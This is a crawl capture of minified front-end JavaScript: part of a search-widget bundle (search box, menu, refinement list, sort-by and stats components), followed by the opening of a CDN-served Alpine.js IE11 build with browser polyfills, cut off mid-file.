t("li",{className:e.className,onClick:function(e){n({facetValueToRefine:r,isRefined:s,originalEvent:e})}},t(R,B({},e.templateProps,{templateKey:e.templateKey,data:e.templateData})),o)}function A(e){return(A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function F(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function V(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function K(e,t){return!t||"object"!==A(t)&&"function"!=typeof t?H(e):t}function z(e){return(z=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function H(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function U(e,t){return(U=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function W(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Y=function(){function e(){var t,n;F(this,e);for(var r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];return W(H(n=K(this,(t=z(e)).call.apply(t,[this].concat(s)))),"state",{query:n.props.query,focused:!1}),W(H(n),"onInput",(function(e){var t=n.props,r=t.onChange,s=e.target.value;t.searchAsYouType&&(0,t.refine)(s),n.setState({query:s}),r(e)})),W(H(n),"onSubmit",(function(e){var t=n.props,r=t.searchAsYouType,s=t.refine,o=t.onSubmit;return e.preventDefault(),e.stopPropagation(),n.input.blur(),r||s(n.state.query),o(e),!1})),W(H(n),"onReset",(function(e){var t=n.props,r=t.refine,s=t.onReset;n.input.focus(),r(""),n.setState({query:""}),s(e)})),W(H(n),"onBlur",(function(){n.setState({focused:!1})})),W(H(n),"onFocus",(function(){n.setState({focused:!0})})),n}var r,s;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&U(e,t)}(e,n),r=e,(s=[{key:"resetInput",value:function(){this.setState({query:""})}},{key:"componentWillReceiveProps",value:function(e){this.state.focused||e.query===this.state.query||this.setState({query:e.query})}},{key:"render",value:function(){var e=this,n=this.props,r=n.cssClasses,s=n.showSubmit,o=n.showReset,a=n.showLoadingIndicator,i=n.templates,c=n.isSearchStalled;return t("div",{className:r.root},t("form",{action:"",role:"search",className:r.form,noValidate:!0,onSubmit:this.onSubmit,onReset:this.onReset},t("input",{ref:function(t){return e.input=t},value:this.state.query,disabled:this.props.disabled,className:r.input,type:"search",placeholder:n.placeholder,autoFocus:n.autofocus,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:!1,maxLength:512,onInput:this.onInput,onBlur:this.onBlur,onFocus:this.onFocus}),t(R,{templateKey:"submit",rootTagName:"button",rootProps:{className:r.submit,type:"submit",title:"Submit the search query.",hidden:!s},templates:i,data:{cssClasses:r}}),t(R,{templateKey:"reset",rootTagName:"button",rootProps:{className:r.reset,type:"reset",title:"Clear the search query.",hidden:!(o&&this.state.query.trim()&&!c)},templates:i,data:{cssClasses:r}}),a&&t(R,{templateKey:"loadingIndicator",rootTagName:"span",rootProps:{className:r.loadingIndicator,hidden:!c},templates:i,data:{cssClasses:r}})))}}])&&V(r.prototype,s),e}();function _(e){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function G(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function J(){return(J=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function Q(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function X(e){return(X=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Z(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $(e,t){return($=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}W(Y,"defaultProps",{query:"",showSubmit:!0,showReset:!0,showLoadingIndicator:!0,autofocus:!1,searchAsYouType:!0,isSearchStalled:!1,disabled:!1,onChange:v,onSubmit:v,onReset:v,refine:v});var ee=function(){function e(t){var n,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this,(n=!(r=X(e).call(this,t))||"object"!==_(r)&&"function"!=typeof r?Z(this):r).handleItemClick=n.handleItemClick.bind(Z(n)),n}var r,s;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$(e,t)}(e,n),r=e,(s=[{key:"shouldComponentUpdate",value:function(e,t){var n=this.state!==t,r=!f(this.props.facetValues,e.facetValues);return n||r}},{key:"refine",value:function(e,t){this.props.toggleRefinement(e,t)}},{key:"_generateFacetItem",value:function(n){var r,s,o=n.data&&n.data.length>0;if(o){var a=function(e,t){if(null==e)return{};var n,r,s=function(e,t){if(null==e)return{};var n,r,s={},o=Object.keys(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(s[n]=e[n]);return s}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s}(this.props.cssClasses,["root"]);s=t(e,J({},this.props,{cssClasses:a,depth:this.props.depth+1,facetValues:n.data,showMore:!1,className:this.props.cssClasses.childList}))}var i=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach((function(t){G(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{url:this.props.createURL(n.value),attribute:this.props.attribute,cssClasses:this.props.cssClasses,isFromSearch:this.props.isFromSearch}),c=n.value;return void 0!==n.isRefined&&(c+="/".concat(n.isRefined)),void 0!==n.count&&(c+="/".concat(n.count)),t(E,{templateKey:"item",key:c,facetValueToRefine:n.value,handleClick:this.handleItemClick,isRefined:n.isRefined,className:g(this.props.cssClasses.item,(r={},G(r,this.props.cssClasses.selectedItem,n.isRefined),G(r,this.props.cssClasses.disabledItem,!n.count),G(r,this.props.cssClasses.parentItem,o),r)),subItems:s,templateData:i,templateProps:this.props.templateProps})}},{key:"handleItemClick",value:function(e){var t=e.facetValueToRefine,n=e.originalEvent,r=e.isRefined;if(!(p(n)||r&&n.target.parentNode.querySelector('input[type="radio"]:checked')))if("INPUT"!==n.target.tagName){for(var s=n.target;s!==n.currentTarget;){if("LABEL"===s.tagName&&(s.querySelector('input[type="checkbox"]')||s.querySelector('input[type="radio"]')))return;"A"===s.tagName&&s.href&&n.preventDefault(),s=s.parentNode}n.stopPropagation(),this.refine(t,r)}else this.refine(t,r)}},{key:"componentWillReceiveProps",value:function(e){this.searchBox&&!e.isFromSearch&&this.searchBox.resetInput()}},{key:"refineFirstValue",value:function(){var e=this.props.facetValues[0];e&&this.props.toggleRefinement(e.value)}},{key:"render",value:function(){var e=this,n=g(this.props.cssClasses.list,G({},"".concat(this.props.cssClasses.depth).concat(this.props.depth),this.props.cssClasses.depth)),r=g(this.props.cssClasses.showMore,G({},this.props.cssClasses.disabledShowMore,!(!0===this.props.showMore&&this.props.canToggleShowMore))),s=!0===this.props.showMore&&t(R,J({},this.props.templateProps,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:r,disabled:!this.props.canToggleShowMore,onClick:this.props.toggleShowMore},data:{isShowingMore:this.props.isShowingMore}})),o=this.props.searchFacetValues&&t("div",{className:this.props.cssClasses.searchBox},t(Y,{ref:function(t){return e.searchBox=t},placeholder:this.props.searchPlaceholder,disabled:!0!==this.props.searchIsAlwaysActive&&!(this.props.isFromSearch||!this.props.hasExhaustiveItems),cssClasses:this.props.cssClasses.searchable,templates:this.props.templateProps.templates,onChange:function(t){return e.props.searchFacetValues(t.target.value)},onReset:function(){return e.props.searchFacetValues("")},onSubmit:function(){return e.refineFirstValue()},searchAsYouType:!1})),a=this.props.facetValues&&this.props.facetValues.length>0&&t("ul",{className:n},this.props.facetValues.map(this._generateFacetItem,this)),i=this.props.searchFacetValues&&this.props.isFromSearch&&0===this.props.facetValues.length&&t(R,J({},this.props.templateProps,{templateKey:"searchableNoResults",rootProps:{className:this.props.cssClasses.noResults}}));return t("div",{className:g(this.props.cssClasses.root,G({},this.props.cssClasses.noRefinementRoot,!this.props.facetValues||0===this.props.facetValues.length),this.props.className)},this.props.children,o,a,i,s)}}])&&Q(r.prototype,s),e}();function te(e){var n=e.currentValue,r=e.options,s=e.cssClasses,o=e.setValue;return t("select",{className:g(s.select),onChange:function(e){return o(e.target.value)},value:"".concat(n)},r.map((function(e){return t("option",{className:g(s.option),key:e.label+e.value,value:"".concat(e.value)},e.label)})))}ee.defaultProps={cssClasses:{},depth:0};const ne={item:'<a class="{{cssClasses.link}}" href="{{url}}"><span class="{{cssClasses.label}}">{{label}}</span><span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span></a>',showMoreText:"\n    {{#isShowingMore}}\n      Show less\n    {{/isShowingMore}}\n    {{^isShowingMore}}\n      Show more\n    {{/isShowingMore}}\n  "};function re(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function se(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var oe=d({name:"menu"}),ae=w("Menu");function ie(e){var n=e.container,r=e.attribute,o=e.sortBy,i=e.limit,c=e.showMore,u=e.showMoreLimit,l=e.cssClasses,f=void 0===l?{}:l,h=e.templates,d=void 0===h?ne:h,v=e.transformItems;if(!n)throw new Error(oe("The `container` option is required."));var p=m(n),w={root:g(ae(),f.root),noRefinementRoot:g(ae({modifierName:"noRefinement"}),f.noRefinementRoot),list:g(ae({descendantName:"list"}),f.list),item:g(ae({descendantName:"item"}),f.item),selectedItem:g(ae({descendantName:"item",modifierName:"selected"}),f.selectedItem),link:g(ae({descendantName:"link"}),f.link),label:g(ae({descendantName:"label"}),f.label),count:g(ae({descendantName:"count"}),f.count),showMore:g(ae({descendantName:"showMore"}),f.showMore),disabledShowMore:g(ae({descendantName:"showMore",modifierName:"disabled"}),f.disabledShowMore)},y=function(e){var n=e.containerNode,r=e.cssClasses,o=e.renderState,a=e.templates,i=e.showMore;return function(e,c){var u=e.refine,l=e.items,f=e.createURL,h=e.isShowingMore,m=e.toggleShowMore,d=e.canToggleShowMore;if(c)o.templateProps=b({defaultTemplates:ne,templatesConfig:e.instantSearchInstance.templatesConfig,templates:a});else{var v=l.map((function(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?re(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):re(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{url:f(e.name)})}));s(t(ee,{createURL:f,cssClasses:r,facetValues:v,showMore:i,templateProps:o.templateProps,toggleRefinement:u,toggleShowMore:m,isShowingMore:h,canToggleShowMore:d}),n)}}}({containerNode:p,cssClasses:w,renderState:{},templates:d,showMore:c});return a(y,(function(){return s(null,p)}))({attribute:r,limit:i,showMore:c,showMoreLimit:u,sortBy:o,transformItems:v})}const ce={item:'<label class="{{cssClasses.label}}">\n  <input type="checkbox"\n         class="{{cssClasses.checkbox}}"\n         value="{{value}}"\n         {{#isRefined}}checked{{/isRefined}} />\n  <span class="{{cssClasses.labelText}}">{{#isFromSearch}}{{{highlighted}}}{{/isFromSearch}}{{^isFromSearch}}{{highlighted}}{{/isFromSearch}}</span>\n  <span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>\n</label>',showMoreText:"\n    {{#isShowingMore}}\n      Show less\n    {{/isShowingMore}}\n    {{^isShowingMore}}\n      Show more\n    {{/isShowingMore}}\n    ",searchableNoResults:"No results",searchableReset:'\n  <svg class="{{cssClasses.resetIcon}}" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="10" height="10">\n    <path d="M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"></path>\n  </svg>\n    ',searchableSubmit:'\n  <svg class="{{cssClasses.submitIcon}}" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 40 40">\n    <path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path>\n  </svg>\n    ',searchableLoadingIndicator:'\n  <svg class="{{cssClasses.loadingIcon}}" width="16" height="16" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="#444">\n    <g fill="none" fillRule="evenodd">\n      <g transform="translate(1 1)" strokeWidth="2">\n        <circle strokeOpacity=".5" cx="18" cy="18" r="18" />\n        <path d="M36 18c0-9.94-8.06-18-18-18">\n          <animateTransform\n            attributeName="transform"\n            type="rotate"\n            from="0 18 18"\n            to="360 18 18"\n            dur="1s"\n            repeatCount="indefinite"\n          />\n        </path>\n      </g>\n    </g>\n  </svg>\n    '};function ue(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function le(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ue(Object(n),!0).forEach((function(t){fe(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ue(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function fe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var he=d({name:"refinement-list"}),me=w("RefinementList"),de=w("SearchBox");function be(e){return function(e,t){if(null==e)return{};var n,r,s=function(e,t){if(null==e)return{};var n,r,s={},o=Object.keys(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(s[n]=e[n]);return s}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s}(le({},e,{submit:e.searchableSubmit,reset:e.searchableReset,loadingIndicator:e.searchableLoadingIndicator}),["searchableReset","searchableSubmit","searchableLoadingIndicator"])}var ve=function(e){var n=e.containerNode,r=e.cssClasses,o=e.templates,a=e.renderState,i=e.showMore,c=e.searchable,u=e.searchablePlaceholder,l=e.searchableIsAlwaysActive;return function(e,f){var h=e.refine,m=e.items,d=e.createURL,v=e.searchForItems,p=e.isFromSearch,w=e.toggleShowMore,g=e.isShowingMore,y=e.hasExhaustiveItems,N=e.canToggleShowMore;f?a.templateProps=b({templatesConfig:e.instantSearchInstance.templatesConfig,templates:o}):s(t(ee,{createURL:d,cssClasses:r,facetValues:m,templateProps:a.templateProps,toggleRefinement:h,searchFacetValues:c?v:void 0,searchPlaceholder:u,searchIsAlwaysActive:l,isFromSearch:p,showMore:i&&!p&&m.length>0,toggleShowMore:w,isShowingMore:g,hasExhaustiveItems:y,canToggleShowMore:N}),n)}};function pe(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.attribute,r=e.operator,o=e.sortBy,a=e.limit,c=e.showMore,u=e.showMoreLimit,l=e.searchable,f=void 0!==l&&l,h=e.searchablePlaceholder,d=void 0===h?"Search...":h,b=e.searchableEscapeFacetValues,v=void 0===b||b,p=e.searchableIsAlwaysActive,w=void 0===p||p,y=e.cssClasses,N=void 0===y?{}:y,j=e.templates,O=void 0===j?ce:j,S=e.transformItems;if(!t)throw new Error(he("The `container` option is required."));var C=!!f&&Boolean(v),M=m(t),R=be(le({},ce,{},O)),I={root:g(me(),N.root),noRefinementRoot:g(me({modifierName:"noRefinement"}),N.noRefinementRoot),list:g(me({descendantName:"list"}),N.list),item:g(me({descendantName:"item"}),N.item),selectedItem:g(me({descendantName:"item",modifierName:"selected"}),N.selectedItem),searchBox:g(me({descendantName:"searchBox"}),N.searchBox),label:g(me({descendantName:"label"}),N.label),checkbox:g(me({descendantName:"checkbox"}),N.checkbox),labelText:g(me({descendantName:"labelText"}),N.labelText),count:g(me({descendantName:"count"}),N.count),noResults:g(me({descendantName:"noResults"}),N.noResults),showMore:g(me({descendantName:"showMore"}),N.showMore),disabledShowMore:g(me({descendantName:"showMore",modifierName:"disabled"}),N.disabledShowMore),searchable:{root:g(de(),N.searchableRoot),form:g(de({descendantName:"form"}),N.searchableForm),input:g(de({descendantName:"input"}),N.searchableInput),submit:g(de({descendantName:"submit"}),N.searchableSubmit),submitIcon:g(de({descendantName:"submitIcon"}),N.searchableSubmitIcon),reset:g(de({descendantName:"reset"}),N.searchableReset),resetIcon:g(de({descendantName:"resetIcon"}),N.searchableResetIcon),loadingIndicator:g(de({descendantName:"loadingIndicator"}),N.searchableLoadingIndicator),loadingIcon:g(de({descendantName:"loadingIcon"}),N.searchableLoadingIcon)}},T=ve({containerNode:M,cssClasses:I,templates:R,renderState:{},searchable:f,searchablePlaceholder:d,searchableIsAlwaysActive:w,showMore:c}),x=i(T,(function(){return s(null,M)}));return x({attribute:n,operator:r,limit:a,showMore:c,showMoreLimit:u,sortBy:o,escapeFacetValues:C,transformItems:S})}const we={reset:'\n<svg class="{{cssClasses.resetIcon}}" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="10" height="10">\n  <path d="M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"></path>\n</svg>\n  ',submit:'\n<svg class="{{cssClasses.submitIcon}}" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 40 40">\n  <path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path>\n</svg>\n  ',loadingIndicator:'\n<svg class="{{cssClasses.loadingIcon}}" width="16" height="16" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="#444">\n  <g fill="none" fillRule="evenodd">\n    <g transform="translate(1 1)" strokeWidth="2">\n      <circle strokeOpacity=".5" cx="18" cy="18" r="18" />\n      <path d="M36 18c0-9.94-8.06-18-18-18">\n        <animateTransform\n          attributeName="transform"\n          type="rotate"\n          from="0 18 18"\n          to="360 18 18"\n          dur="1s"\n          repeatCount="indefinite"\n        />\n      </path>\n    </g>\n  </g>\n</svg>\n  '};function ge(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ye(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(n),!0).forEach((function(t){Ne(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ge(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ne(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var je=d({name:"search-box"}),Oe=w("SearchBox"),Se=function(e){var n=e.containerNode,r=e.cssClasses,o=e.placeholder,a=e.templates,i=e.autofocus,c=e.searchAsYouType,u=e.showReset,l=e.showSubmit,f=e.showLoadingIndicator;return function(e){s(t(Y,{query:e.query,placeholder:o,autofocus:i,refine:e.refine,searchAsYouType:c,templates:a,showSubmit:l,showReset:u,showLoadingIndicator:f,isSearchStalled:e.isSearchStalled,cssClasses:r}),n)}};function Ce(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.placeholder,r=void 0===n?"":n,o=e.cssClasses,a=void 0===o?{}:o,i=e.autofocus,u=void 0!==i&&i,l=e.searchAsYouType,f=void 0===l||l,h=e.showReset,d=void 0===h||h,b=e.showSubmit,v=void 0===b||b,p=e.showLoadingIndicator,w=void 0===p||p,y=e.queryHook,N=e.templates;if(!t)throw new Error(je("The `container` option is required."));var j=m(t),O={root:g(Oe(),a.root),form:g(Oe({descendantName:"form"}),a.form),input:g(Oe({descendantName:"input"}),a.input),submit:g(Oe({descendantName:"submit"}),a.submit),submitIcon:g(Oe({descendantName:"submitIcon"}),a.submitIcon),reset:g(Oe({descendantName:"reset"}),a.reset),resetIcon:g(Oe({descendantName:"resetIcon"}),a.resetIcon),loadingIndicator:g(Oe({descendantName:"loadingIndicator"}),a.loadingIndicator),loadingIcon:g(Oe({descendantName:"loadingIcon"}),a.loadingIcon)},S=Se({containerNode:j,cssClasses:O,placeholder:r,templates:ye({},we,{},N),autofocus:u,searchAsYouType:f,showReset:d,showSubmit:v,showLoadingIndicator:w}),C=c(S,(function(){return s(null,j)}));return C({queryHook:y})}var Me=d({name:"sort-by"}),Re=w("SortBy"),Ie=function(e){var n=e.containerNode,r=e.cssClasses;return function(e,o){o||s(t("div",{className:r.root},t(te,{cssClasses:r,currentValue:e.currentRefinement,options:e.options,setValue:e.refine})),n)}};function Te(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.items,r=e.cssClasses,o=void 0===r?{}:r,a=e.transformItems;if(!t)throw new Error(Me("The `container` option is required."));var i=m(t),c={root:g(Re(),o.root),select:g(Re({descendantName:"select"}),o.select),option:g(Re({descendantName:"option"}),o.option)},l=Ie({containerNode:i,cssClasses:c}),f=u(l,(function(){return s(null,i)}));return f({items:n,transformItems:a})}function xe(){return(xe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var ke=function(e){var n=e.nbHits,r=e.cssClasses;return t("div",{className:r.root},t(R,xe({},e.templateProps,{templateKey:"text",rootTagName:"span",rootProps:{className:r.text},data:{hasManyResults:n>1,hasNoResults:0===n,hasOneResult:1===n,hitsPerPage:e.hitsPerPage,nbHits:n,nbPages:e.nbPages,page:e.page,processingTimeMS:e.processingTimeMS,query:e.query,cssClasses:r}})))};const Le={text:"{{#hasNoResults}}No results{{/hasNoResults}}\n    {{#hasOneResult}}1 result{{/hasOneResult}}\n    {{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} results{{/hasManyResults}} found in {{processingTimeMS}}ms"};var Pe=d({name:"stats"}),qe=w("Stats"),Be=function(e){var n=e.containerNode,r=e.cssClasses,o=e.renderState,a=e.templates;return function(e,i){var c=e.hitsPerPage,u=e.nbHits,l=e.nbPages,f=e.page,h=e.processingTimeMS,m=e.query;i?o.templateProps=b({defaultTemplates:Le,templatesConfig:e.instantSearchInstance.templatesConfig,templates:a}):s(t(ke,{cssClasses:r,hitsPerPage:c,nbHits:u,nbPages:l,page:f,processingTimeMS:h,query:m,templateProps:o.templateProps}),n)}};function Ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.container,n=e.cssClasses,r=void 0===n?{}:n,o=e.templates,a=void 0===o?Le:o;if(!t)throw new Error(Pe("The `container` option is required."));var i=m(t),c={root:g(qe(),r.root),text:g(qe({descendantName:"text"}),r.text)},u=Be({containerNode:i,cssClasses:c,renderState:{},templates:a}),f=l(u,(function(){return s(null,i)}));return f()}export{P as a,Ee as b,q as c,Ce as d,ie as m,pe as r,Te as s};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.2.x/dist/alpine-ie11.min.js
body_size: 27611
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /gh/alpinejs/alpine@2.2.5/dist/alpine-ie11.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";var t;(t=HTMLSelectElement.prototype).hasOwnProperty("selectedOptions")||Object.defineProperty(t,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")},enumerable:!0,configurable:!0});var e,n,r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}(e="undefined"!=typeof process&&"[object process]"==={}.toString.call(process)||"undefined"!=typeof navigator&&"ReactNative"===navigator.product?r:self).Proxy||(e.Proxy=function(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var e=null,n=function(n,r){function i(){}if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");e=function(){n=null,i=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}},setTimeout((function(){e=null}),0);var o=r;for(var a in r={get:null,set:null,apply:null,construct:null},o){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=o[a]}"function"==typeof o&&(r.apply=o.apply.bind(o));var c=this,s=!1,u=!1;"function"==typeof n?(c=function(){var t=this&&this.constructor===c,e=Array.prototype.slice.call(arguments);return i(t?"construct":"apply"),t&&r.construct?r.construct.call(this,n,e):!t&&r.apply?r.apply(n,this,e):t?(e.unshift(n),new(n.bind.apply(n,e))):n.apply(this,e)},s=!0):n instanceof Array&&(c=[],u=!0);var l=r.get?function(t){return i("get"),r.get(this,t,c)}:function(t){return i("get"),this[t]},f=r.set?function(t,e){i("set"),r.set(this,t,e,c)}:function(t,e){i("set"),this[t]=e},h={};if(Object.getOwnPropertyNames(n).forEach((function(t){if(!s&&!u||!(t in c)){var e={enumerable:!!Object.getOwnPropertyDescriptor(n,t).enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(c,t,e),h[t]=!0}})),o=!0,Object.setPrototypeOf?Object.setPrototypeOf(c,Object.getPrototypeOf(n)):c.__proto__?c.__proto__=n.__proto__:o=!1,r.get||!o)for(var d in n)h[d]||Object.defineProperty(c,d,{get:l.bind(n,d)});return Object.seal(n),Object.seal(c),c};return n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}(),e.Proxy.revocable=e.Proxy.revocable),"function"!=typeof(n=window.Element.prototype).matches&&(n.matches=n.msMatchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=0;e[n]&&e[n]!==this;)++n;return Boolean(e[n])}),"function"!=typeof n.closest&&(n.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null}),[Element.prototype,CharacterData.prototype,DocumentType.prototype].filter(Boolean).forEach((function(t){t.hasOwnProperty("remove")||Object.defineProperty(t,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode&&this.parentNode.removeChild(this)}})})),
/*! @source http://purl.eligrey.com/github/classList.js/blob/master/classList.js */
